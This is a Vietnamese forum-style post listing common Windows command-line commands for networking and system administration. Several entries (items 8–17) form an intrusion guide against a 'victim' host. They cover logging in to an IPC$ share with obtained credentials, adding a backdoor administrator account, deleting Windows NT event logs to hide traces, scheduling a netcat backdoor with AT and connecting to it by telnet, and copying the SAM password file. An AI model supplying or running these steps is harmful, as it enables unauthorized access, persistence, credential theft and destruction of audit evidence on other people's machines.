Tổng hợp các lệnh cơ bản trong cmd Win XP 7 8 thông dụng nhất, cách khắc phục, sửa lỗi phần cứng phần mềm, không vào được mạng, quản lý tài nguyên hệ thống, thiết bị ngoại vi
Trong Windows chúng ta hay thao tác bằng cách nhấn chuột trên giao diện đồ hoạ, bên cạnh đó có thể dùng những lệnh cmd (môi trường dos) cũng mang lại rất nhiều tác dụng không ngờ.
Để mở cửa sổ cmd, nhấn phím windows + R -> Cửa sổ Run, gõ cmd nhấn enter. Bất kỳ lệnh nào chưa biết rõ cú pháp, thêm tham số /? phía sau để liệt kê các thông số của lệnh đó.
1. Lệnh Ping : Cú pháp: Code: ping ip/host [/t][/a][/l][/n] – ip: địa chỉ IP của máy cần kiểm tra; host là tên của máy tính cần kiểm tra. Người ta có thể sử dụng địa chỉ IP hoặc tên của máy tính. – Tham số /t: Sử dụng tham số này để máy tính liên tục “ping” đến máy tính đích, cho đến khi bạn bấm Ctrl + C – Tham số /a: Nhận địa chỉ IP từ tên host – Tham số /l : Xác định độ rộng của gói tin gửi đi kiểm tra. Một số hacker sử dụng tham số này để tấn công từ chối dịch vụ một máy tính (Ping of Death – một loại DoS), nhưng tôi nghĩ là hacker có công cụ riêng để ping một gói tin lớn như thế này, và phải có nhiều máy tính cùng ping một lượt. – Tham số /n : Xác định số gói tin sẽ gửi đi. Ví dụ: ping 174.178.0.1/n 5 Công dụng : + Lệnh này được sử dụng để kiểm tra xem một máy tính có kết nối với mạng không. Lệnh Ping sẽ gửi các gói tin từ máy tính bạn đang ngồi tới máy tính đích. Thông qua giá trị mà máy tính đích trả về đối với từng gói tin, bạn có thể xác định được tình trạng của đường truyền (chẳng hạn: gửi 4 gói tin nhưng chỉ nhận được 1 gói tin, chứng tỏ đường truyền rất chậm (xấu)). Hoặc cũng có thể xác định máy tính đó có kết nối hay không (Nếu không kết nối,kết quả là Unknow host)….
2. Lệnh Tracert : Cú pháp : Code: tracert ip/host Công dụng : + Lệnh này sẽ cho phép bạn “nhìn thấy” đường đi của các gói tin từ máy tính của bạn đến máy tính đích, xem gói tin của bạn vòng qua các server nào, các router nào… Quá hay nếu bạn muốn thăm dò một server nào đó.
3. Lệnh Net Send, gởi thông điệp trên mạng (chỉ sử dụng trên hệ thống máy tình Win NT/2000/XP): Cú pháp: Net send ip/host thông_điệp_muốn_gởi Công dụng: + Lệnh này sẽ gửi thông điệp tới máy tính đích (có địa chỉ IP hoặc tên host) thông điệp: thông_điệp_muốn_gởi. + Trong mạng LAN, ta có thể sử dụng lệnh này để chat với nhau. Trong phòng vi tính của trường tui thường dùng lệnh này để ghẹo mọi người! Bạn cũng có thể gởi cho tất cả các máy tính trong mạng LAN theo cấu trúc sau : Code: Net send * hello!I’m pro_hacker_invn
4. Lệnh Netstat : Cú pháp: Code: Netstat [/a][/e][/n] – Tham số /a: Hiển thị tất cả các kết nối và các cổng đang lắng nghe (listening) – Tham số /e: hiển thị các thông tin thống kê Ethernet – Tham số /n: Hiển thị các địa chỉ và các số cổng kết nối… Ngoải ra còn một vài tham số khác, hãy gõ Netstat/? để biết thêm Công dụng : + Lệnh Netstat cho phép ta liệt kê tất cả các kết nối ra và vào máy tính của chúng ta.
5. Lệnh IPCONFIG : Cú pháp: Code: ipconfig /all Công dụng: + Lệnh này sẽ cho phép hiển thị cấu hình IP của máy tính bạn đang sử dụng, như tên host, địa chỉ IP, mặt nạ mạng…
6. Lệnh FTP (truyền tải file): Cú pháp: Code: ftp ip/host Nếu kết nối thành công đến máy chủ, bạn sẽ vào màn hình ftp, có dấu nhắc như sau: Code: ftp>_ Tại đây, bạn sẽ thực hiện các thao tác bằng tay với ftp, thay vì dùng các chương trình kiểu Cute FTP, Flash FXP. Nếu kết nối thành công, chương trình sẽ yêu cầu bạn nhập User name, Password. Nếu username và pass hợp lệ, bạn sẽ được phép upload, duyệt file… trên máy chủ. Một số lệnh ftp cơ bản: -cd thu_muc: chuyển sang thư mục khác trên máy chủ – dir: Xem danh sách các file và thư mục của thư mục hiện thời trên máy chủ – mdir thu_muc: Tạo một thư mục mới có tên thu_muc trên máy chủ – rmdir thu_muc: Xoá (remove directory) một thư mục trên máy chủ – put file: tải một file file (đầy đủ cả đường dẫn. VD: c:\tp\bin\baitap.exe) từ máy bạn đang sử dụng lên máy chủ. – close: Đóng phiên làm việc – quit: Thoát khỏi chương trình ftp, quay trở về chế độ DOS command. Ngoài ra còn một vài lệnh nữa, xin mời các bạn tự tìm hiểu. Công dụng : + FTP là một giao thức được sử dụng để gửi và nhận file giữa các máy tính với nhau. Windows đã cài đặt sẵn lệnh ftp, có tác dụng như một chương trình chạy trên nền console (văn bản), cho phép thực hiện kết nối đến máy chủ ftp
7. Lệnh Net View : Cú pháp: Code: Net View [\\computer|/Domain[:ten_domain]] Công dụng: + Nếu chỉ đánh net view [enter], nó sẽ hiện ra danh sách các máy tính trong mạng cùng domain quản lý với máy tính bạn đang sử dụng. + Nếu đánh net view \\tenmaytinh, sẽ hiển thị các chia sẻ tài nguyên của máy tính tenmaytinh . Sau khi sử dụng lệnh này, các bạn có thể sử dụng lệnh net use để sử dụng các nguồn tài nguyên chia sẻ này.
8. Lệnh Net Use : Cú pháp: Code: Net use \\ip\ipc$ “pass” /user:”xxx” – ip: địa chỉ IP của victim. – xxx: user của máy victim – pass: password của user Giả sử ta có đc user và pass của victim có IP là 68.135.23.25 trên net thì ta đã có thể kết nối đến máy tính đó rùi đấy! Ví dụ: user: vitim ; pass :12345 . Ta dùng lệnh sau: Code: Net use \\68.135.23.25\ipc$ “12345” /user:”victim” Công dụng: + kết nói một IPC$ đến máy tính victim (bắt đầu quá trình xâm nhập).
9. Lệnh Net User : Cú pháp: Code: Net User [username pass] [/add] – Username : tên user cấn add – pass : password của user cần add Khi đã add đc user vào rùi thì ta tiến hành add user này vào nhóm administrator. Code: Net Localgroup Adminstrator [username] [/add] Công dụng: + Nếu ta chỉ đánh lệnh Net User thì sẽ hiển thị các user có trong máy tính. + Nếu ta đánh lệnh Net User [username pass] [/add] thì máy tính sẽ tiến hành thêm một người dùng vào. Ví dụ: ta tiến hành add thêm một user có tên là xuanhoa , password là :banvatoi vào với cấu trúc lệnh như sau: Code: Net User xuanhoa banvatoi /add Sau đó add user xuanhoa vào nhóm adminnistrator Code: Net Localgroup Administrator xuanhoa /add
10. Lệnh Shutdown: Cú pháp: Code: Shutdown [-m \\ip] [-t xx] [-i] [-l] [-s] [-r] [-a] [-f] [-c “commet] [-d upx:yy] (áp dụng cho win XP) – Tham số -m\\ip : ra lệnh cho một máy tính từ xa thực hiên các lệnh shutdown, restart,.. – Tham số -t xx : đặt thời gian cho việc thực hiện lệnh shutdown. – Tham số -l : logg off (lưu ý ko thể thực hiện khi remote) – Tham số -s : shutdown – Tham số -r : shutdown và restart – Tham số -a : không cho shutdown – Tham số -f : shutdown mà ko cảnh báo – Tham số -c “comment” : lời cảnh báo trước khi shutdown – Tham số -d upx:yy : ko rõ Code: shutdown \\ip (áp dụng win NT) Để rõ hơn về lệnh shutdown bạn có thể gõ shutdown /? để được hướng dẫn cụ thể hơn! Công dụng: + Shutdown máy tính.
11. Lệnh DIR : Cú pháp: Code: DIR [drive:][path][filename] Lệnh này quá căn bản rùi, chắc tui khỏi hướng dẫn, để rõ hơn bạn đánh lệnh DIR /? để được hướng dẫn. Công dụng: + Để xem file, folder.
12. Lệnh DEL : Cú pháp: Code: DEL [drive:][path][filename] Lệnh này cũng căn bản rùi, ko phải nói nhìu. Công dụng: Xóa một file, thông thường sau khi xâm nhập vào hệ thống, ta phái tiến hành xóa dấu vết của mình để khỏi bị phát hiện.Sau đây là những files nhật ký của Win NT: Code: del C:\winnt\system32\logfiles\*.* del C:\winnt\ssytem32\config\*.evt del C:\winnt\system32\dtclog\*.* del C:\winnt\system32\*.log del C:\winnt\system32\*.txt del C:\winnt\*.txt del C:\winnt\*.log
13. Lệnh tạo ổ đĩa ảo trên computer: Cú pháp: Code: Net use z: \\ip\C$ ( hoặc là IPC$ ) – Z là của mình…còn C$ là của Victim Công dụng: Tạo 1 đĩa ảo trên máy tính (lệnh này tui ko rõ nên ko thể hướng dẫn chi tiết đc)
14. Lệnh Net Time : Cú pháp: Code: Net Time \\ip Công dụng: + Cho ta biết thời gian của victim, sau đó dùng lệnh AT để khởi động chương trình.
15. Lệnh AT: Cú pháp: Code: AT \\ip Công dụng: + Thông thường khi xâm nhập vào máy tính victim khi rút lui thì ta sẽ tặng quà lưu niệm lên máy tính victim, khi đã copy troj hoặc backdoor lên máy tính rùi ta sẽ dùng lệnh at để khởi động chúng. Ví dụ: ở đây tui có con troj tên nc.exe (NC là từ viết tắc của NETCAT….nó là một telnet server với port 99) và đc copy lên máy victim rùi. Đầu tiên ta cần biết thời gian của victim có IP là : 68.135.23.25 . Code: Net Time \\68.135.23.25 Bây h nó sẽ phản hồi cho ta thời gian của victim, ví dụ : 12:00. Code: AT \\68.135.23.25 12:3 nc.exe Đợi đến 12:3 là nó sẽ tự chạy trên máy nạn nhân và chúng ta có thể connected đến port 99.
16. Lệnh Telnet: Cú pháp: Code: telnet host port Gõ telnet /? để biết thêm chi tiết. Nhưng nếu như máy victim đã dính con nc rồi thì ta chỉ cần connect đến port 99 là OKie Code: telnet 68.135.23.25 99 Công dụng: + Kết nối đến host qua port xx
17. Lệnh COPY: Cú pháp: Code: COPY /? Dùng lệnh trên để rõ hơn! Công dụng: + Copy file, tui khỏi nói thêm nhé. Ví dụ:chúng ta copy files index trên ổ C của mình lên ổ C của 127.0.0.1 Code: Copy Index.html \\127.0.0.1\C$\index.html nếu bạn copy lên folder winNt Code: Copy index.html \\127.0.0.1\admin$\index.html muốn copy files trên máy victm thì bạn gõ vào : Code: Copy \\127.0.0.1\Admin$\repair\sam._c:\
18. Lệnh SET: Cú pháp: Code: SET Công dụng: + Displays, sets, or removes cmd.exe enviroment variables. 19. Lệnh Nbtstat: Cú pháp: Code: Nbtstat /? Gõ lệnh trên để rõ hơn về lệnh này. Công dụng: + Display protocol statistic and curent TCP/IP connections using NBT (netbios over TCP?IP) Trên đây là một số hiểu biết hạn hẹp của em về các lệnh CMD, em đã đọc được từ rất nhiều nguồn khác nhau, nay tổng hợp lại cho mọi người tham khảo. Có một số lệnh em vẫn chưa hiểu cấu trúc lệnh và chưa có điều kiện để thực hành thử nên ko hướng dẫn kỹ. Ai biết thì góp ý nhé! Mong các pro đừng cười! Nếu thấy bài viết của em hay thì làm ơn thank cho một cái nhé
19 bootcfg : xem thiết lập phần tải hệ điều hành ban đầu .
20 defrag : lệnh này dùng để dồn đĩa cứng .
21 diskpart : quản lí phân vùng trên đĩa . Chúng ta có thể bấm DISKPART / ? để xem hướng dẫn cách dùng chi tiết .
22 driverquery : nhận danh sách các chương trình Driver và những thuộc tính của chúng .
23 getmac : nhận địa chỉ MAC ( Media Access Control ) của Card mạng .
24 gpresult : nhận RSoP , những thiết lập người dùng và những thiết lập của chính sách nhóm.
25 netsh : công cụ cấu hình mạng . Bấm NETSH / ? để biết thêm chi tiết . Để thoát khỏi công cụ này gõ lệnh NETSH>
26 openfiles : cho phép Admin hiển thị hoặc bỏ kết nối những file đang mở trong XP Pro . Bấm OPENFILES/? để biết thêm về tham số .
27 recover : khôi phục những thông tin không thể đọc được trên đĩa .
28 reg : công cụ cho Registry .
29 schtasks : Admin có thể tạo lịch trình , thay đổi , xoá những nhiệm vụ trên máy trạm hoặc những máy điều khiển từ xa . SCHTASKS/? để hiển thị những tham số .
30 sfc : kiểm tra file hệ thống , bảo về và thay thế , sửa chữa những file hệ thống bị hỏng .
31 shutdown : bạn có thể tắt hoặc khởi động lại máy tính của mình hoặc Admin có thể tắt hoặc khởi động lại những máy tính điều khiển từ xa .
32 systeminfo : hiển thị những thông tin cấu hình cơ bản .
33 tasklist : cho chúng ta biết những chương trình nào đang chạy .
34 taskkill : tắt những chương trình đang chạy
35 dxdiag : cấu hình